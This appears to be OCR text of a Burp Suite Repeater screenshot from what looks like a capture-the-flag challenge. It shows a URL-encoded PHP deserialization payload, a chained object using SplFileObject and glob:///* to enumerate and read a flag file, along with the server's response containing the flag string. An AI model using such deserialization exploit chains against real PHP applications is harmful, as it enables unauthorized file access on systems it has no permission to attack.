 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://47.108.206.43:43689 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.108.206.43:43689
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 566
13
14 D0g3=
O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%2
2Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22ll2%
22%3BN%3Bs%3A3%3A%22md5%22%3Bs%3A20%3A%221JTNoxS0803KVPS
BHYg2%22%3Bs%3A4%3A%22lll3%22%3BO%3A4%3A%22Good%22%3A2%3
A%7Bs%3A2%3A%22g1%22%3BN%3Bs%3A3%3A%22gg2%22%3BO%3A4%3A%
22Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22
%3A2%3A%7Bs%3A13%3A%22SplFileObject%22%3Bs%3A20%3A%22%2F
FfffLlllLaAaaggGgGg%22%3Bs%3A3%3A%22one%22%3Bs%3A9%3A%22
glob%3A%2F%2F%2F%2A%22%3B%7Ds%3A3%3A%22ll2%22%3BN%3Bs%3A
3%3A%22md5%22%3BN%3Bs%3A4%3A%22lll3%22%3BN%3B%7D%7D%7D%7
D
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Dec 2023 06:42:36 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.4
5 Vary: Accept-Encoding
6 Content-Length: 82
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 May be you can get what you want
here3f1c34cc-a158-11ee-844d-00163e0447d0
11 <br>
<br>
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 11
响应头 7
准备完毕 297字节 | 54毫秒